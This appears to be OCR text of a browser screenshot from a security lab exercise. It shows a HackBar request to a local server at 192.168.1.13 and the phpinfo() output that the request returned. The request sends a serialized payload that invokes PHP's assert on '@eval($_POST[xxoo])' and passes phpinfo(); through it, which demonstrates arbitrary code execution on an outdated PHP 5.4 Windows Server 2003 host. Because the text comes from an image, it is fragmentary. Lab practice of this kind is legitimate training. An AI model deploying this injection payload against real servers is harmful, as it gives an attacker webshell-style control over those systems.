 192.168.1.13:8009/func/post
导入书签... Base64 在线编码解... MD5在线加密 - MD5... yd 在线翻译_有道 Text to ASCII Art Ge... 在线URL编码解码工... Python 提权补丁信息对比 Online - Reverse Sh... Vulhub - Docker-Co... 小说AI：
{"func":"assert","user":"@eval($_POST[xxoo])"}
PHP Version 5.4.45
php
System
Windows NT WORK-91AE693121 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Service Pack 2) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.1.13:8009/func/post
Post data Referer User Agent Cookies Clear All
data={s:4:"func";s:6:"assert";s:4:"user";s:19:"@eval($_POST[xxoo])";}&xxoo=phpinfo();